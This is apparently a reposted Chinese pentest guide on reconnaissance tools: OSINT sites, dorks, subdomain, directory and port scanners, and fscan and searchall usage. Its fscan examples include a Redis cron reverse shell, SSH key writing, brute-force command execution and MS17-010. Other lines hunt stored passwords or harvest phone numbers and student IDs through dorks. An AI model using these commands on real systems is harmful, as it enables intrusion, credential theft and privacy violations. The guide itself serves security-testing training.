Yikjiang2024-04-26文章来源:SecHub网络安全社区

https://aiqicha.baidu.com/ 【爱企查】

https://icp.chinaz.com/ 【站长之家-备案查询】

https://www.xiaolanben.com/ 【小蓝本-查询公众号小程序】

http://finger.tidesec.com/ 【指纹识别】

https://site.ip138.com/ 【IP及C段查询】

https://github.com/wgpsec/ENScan_GO



用于企业信息的全面爬取,给予程序一个或多个企业名称,程序自动从爱企查、企查查、天眼查、微信公众号、APP应用商店、招聘网站中爬取跟目标企业有关的所有信息,并支持聚合导出。



打开爱企查,登陆后复制Cookie,添加到对应配置文件中。

.\enscan-0.0.15-windows-amd64.exe -n XX有限公司 -invest 50 --deep 2 --branch

-n 公司名

-invest 投资比例

--deep 递归搜索n层公司

--branch 查询分支机构(分公司)信息

https://www.skymem.info/

https://app.snov.io/

可以使用Google语法进行收集,这里以学校信息为例

site:域名 intext:学号

site:域名 intext:手机号

title:学校名称 intext:获奖

FOFA(https://fofa.so/) title="公司名称" ; domain="sgcc.com.cn"

Hunter(https://hunter.qianxin.com/) domain="sgcc.com.cn"

钟馗之眼(https://www.zoomeye.org/) site=域名即可 ;hostname:sgcc.com.cn

shodan(https://www.shodan.io/):hostname:"sgcc.com.cn"

360测绘空间(https://quake.360.cn/) :domain:"sgcc.com.cn"

百度(https://www.baidu.com/s):intitle=公司名称;site:sgcc.com.cn

Google(https://www.google.com/):intitle=公司名称;site:sgcc.com.cn

https://z.zzwa.org.cn/

http://z.zcjun.com/

https://www.dnsgrep.cn/subdomain



OneForAll是一款由shmilylty在Github上开源的子域收集工具,它被设计用来在渗透测试的信息收集阶段中,高效地收集和分析子域名。这个工具通过多种方式来收集子域,包括但不限于利用证书透明度、常规检查、网上爬虫档案、DNS数据集、DNS查询、威胁情报平台数据以及搜索引擎发现子域等方法

// 扫描单个目标

python3 .\oneforall.py --target sjtu.edu.cn run

//扫描多个目标

python3 .\oneforall.py --targets <target.txt> run

subdomainsBrute是一款用Python编写的子域名爆破工具。它可以根据提供的字典文件,快速扫描给定域名可能存在的子域名。该工具使用多线程技术进行扫描,提高了扫描效率,并支持将结果输出到文件中以便进一步处理和分析。

python .\subDomainsBrute.py baidu.com -o baidu.txt



在渗透测试中,目录扫描是一个非常重要的步骤,通过目录扫描可以扫出来很多重要的资源,比如说网站的后台、备份文件、敏感目录。

https://github.com/7kbstorm/7kbscan-WebPathBrute

这是一个用来后台扫描的工具,其实跟御剑差不多,都属于图形化工具



御剑是自动扫描网站目录,并且可以发现一些隐藏的文件和目录的扫描工具,它有简洁易懂的GUI界面。

https://github.com/foryujian/yjdirscan/releases



https://github.com/maurosoria/dirsearch

dirsearch是一个使用python语言开发的目录扫描工具,可以扫描web应用的敏感文件和目录查找敏感信息;它支持多线程、多种后缀(-e|–extensions asp,php)、支持生成报告(纯文本,JSON)、支持暴力扫描、支持HTTP代理用户代理随机化等。

建议在语句中添加-e*来扫描所有开发语言,可以让我们扫描的结果更加全面。

-u 指定网址,例如 http://www.xxx.com/

-l 指定url字典

-e 指定网站后端开发语言,如PHP、ASP、JSP等

-w 指定字典,如果不指定,默认使用db目录下dicc.txt

-r 递归目录,例如爆破出/static/目录则继续爆破/static/下级目录,直到无法爆破出其它目录为止

--random-agent 使用随机User-Agent

-o 输出报告

-X 排除状态代码,如404、400等

-i 指定状态代码,如404、300-399等

-t 设置线程数

--deep-recursive 对每个目录深度执行递归扫描

--minimal=LENGTH 最小响应长度

--maximal=LENGTH 最大响应长度

-q 安静模式

--no-color 无彩色输出

-m METHOD HTTP方法(默认值:GET)

--max-rate=RATE 每秒最大请求数

--ip=IP 每当发生错误就退出

--max-rate=RATE 每秒最大请求数

--timeout=TIMEOUT 超时连接超时

--retries=RETRIES 重试失败请求的重试次数

在实战中,可以使用-x来排除指定的状态码、也可以使用-i来指定状态码。

https://github.com/robertdavidgraham/masscan

Masscan是一款开源、高速的端口扫描工具,使用异步传输,以其卓越的性能和速度而闻名。

msscan <目标> -p <端口号> -arte <线程>

-p <ports,--ports <ports>> 指定端口进行扫描

--banners 获取banner信息,支持少量的协议

--rate <packets-per-second> 指定发包的速率



https://github.com/RustScan/RustScan

Rustscan是一款用Rust语言开发的高速端口扫描器,它可以在3秒内扫描所有65535个端口,并支持脚本引擎和自适应学习功能。它还可以自动将扫描结果导入Nmap,或者使用自定义的脚本进行进一步的操作,实测效果要好于Nmap、Msscan

rustscan –a <IP>

-a 要扫描的 CIDR、IP 或主机的逗号分隔列表。

-b 端口扫描的批量大小

-p 要扫描的端口列表。示例:80、443、8080

-r 端口范围,格式为 start-end。示例:1-1000

宏景hr:/css/hcm/login.css

蓝凌OA:/scripts/jquery.landray.common.js

致远OA:/seeyon/common/|/seeyon/USER-DATA/IMAGES/LOGIN/login.gif

齐治堡垒机:logo-icon-ico72.png|resources/themes/images/logo-login.png

泛微OA:/spa/portal/public/index.js

在进行web打点时,信息收集中对目标进行指纹识别是必不可少的一个环节,使用EHole识别出来的重点资产还要用其他漏洞利用工具去检测,非常的不方便,在原本的基础上加了个漏洞检测功能。提打点的效率。(不影响原版功能的使用)

搜索无结果 解决方案:如:将domain="baidu.com"改为domain=’“baidu.com”’

.\EHole_windows_amd64.exe finger -s "domain=sgcc.com.cn"

ehole finger -l 1.txt // 从文件中加载url扫描

ehole finger -u http://www.baidu.com // 单个url检测

-f 从fofa提取资产,进行指纹识别

-s 从fofa提取资产,进行指纹识别

-a 从hunter提取资产,进行指纹识别

-b 从hunter提取资产,进行指纹识别

-l 从本地文件读取资产,进行指纹识别

-o 输出所有结果

-t 指纹识别线程大小。 (default 100)

http://finger.tidesec.com/





集Fofa、Hunter鹰图、Shodan、360 quake、Zoomeye 钟馗之眼、censys 为一体的空间测绘gui图形界面化工具,支持一键采集爬取和导出fofa、shodan等数据,方便快捷查看





fscan 是一个内网综合扫描工具,方便一键自动化、全方位漏洞扫描。它支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。

.\fscan.exe -h <target> -p 0-65535

.\fscan.exe -h 192.168.1.1/24 -p 0-65535

.\fscan.exe -hf <target.txt>

fscan.exe -h 192.168.1.1/24 -np -nopoc(跳过存活检测 、不进行poc攻击)

fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:8888 (redis 计划任务反弹shell)

fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)

fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)

fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)

fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)

fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )

fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)

fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)

fscan.exe -hf ip.txt (以文件导入)



https://github.com/ZororoZ/fscanOutput/releases/download/v2.20/FscanOutput_v2.2.py

一个用于处理fsacn输出结果的小脚本(尤其面对大量资产的fscan扫描结果做输出优化,让你打点快人一步!!!),可将结果转换为xlsx,并且用不同的sheet展示不同的类型

python3 fscanOutput.py result.txt





在实战中进入内网的时候,大家需要搜集一些敏感信息例如账号,密码甚至浏览器的账号密码。searchall完美解决了这个问题。所以我就结合自身的经验写了一款搜索敏感信息的利用工具。它可以搜索敏感信息,更快为你获取到有价值的信息。

Windows: searchall3.5.exe -p D:/

Liunx : searchall3.5 -p



超级弱口令检查工具是一款Windows平台的弱口令审计工具,支持批量多线程检查,可快速发现弱密码、弱口令账号,密码支持和用户名结合进行检查,大大提高成功率,支持自定义服务端口和字典。



Web批量存活探测【JS泄露、漏洞挖掘】

集团信息、特征【body=“单位地址”、body=“联系人手机号”】

Icon

